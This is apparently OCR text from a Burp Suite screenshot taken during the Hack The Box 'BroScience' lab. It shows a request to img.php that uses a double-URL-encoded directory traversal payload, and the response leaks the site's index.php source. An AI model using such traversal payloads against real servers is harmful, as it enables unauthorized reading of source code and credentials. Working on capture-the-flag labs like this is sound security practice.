 1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▾ > ▾ Target: https://broscience.htb
Request
Pretty Raw Hex \n ≡
1 GET /includes/img.php?path=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fvar/www/html/index.php HTTP/1.1
2 Host: broscience.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:19:21 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2182
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10 ?>
11
12 <html>
13 <head>
14 <title>BroScience : Home</title>
15 <?php
16 include_once 'includes/header.php';
17 include_once 'includes/utils.php';
18 $theme = get_theme();
19 ?>
20 <link rel="stylesheet" href="styles/<?=$theme?>.css">
21 </head>
22 <body class="<?=get_theme_class($theme)?>">
23 <?php include_once 'includes/navbar.php'; ?>
24 <div class="uk-container uk-margin">
25 <!-- TODO: Search bar -->
26 <?php
27 include_once 'includes/db_connect.php';
28
29 // Load exercises
30 $res = pg_query($db_conn, 'SELECT exercises.id, username, title, image,
SUBSTRING(content, 1, 100), exercises.date_created, users.id FROM exercises JOIN users ON
author_id = users.id');
31 if (pg_num_rows($res) > 0) {
32 echo '<div class="uk-child-width-1-2@s uk-child-width-1-3@m" uk-grid>';
33 while ($row = pg_fetch_row($res)) {
34 ?>
35 <div>
36 <div class="uk-card uk-card-default
<?=(strcmp($theme,"light"))?"uk-card-secondary":""?>">
37 <div class="uk-card-media-top">
38 <img src="includes/img.php?path=<?=$row[3]?>" width="600"
height="600" alt="">
39 </div>
40 <div class="uk-card-body">
41 <a href="exercise.php?id=<?=$row[0]?>"
class="uk-card-title"><?=$row[2]?></a>
42 <p><?=$row[4]?>... <a href="exercise.php?id=<?=$row[0]?>">keep
Inspector
Selection
Selected text
includes/db_connect
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers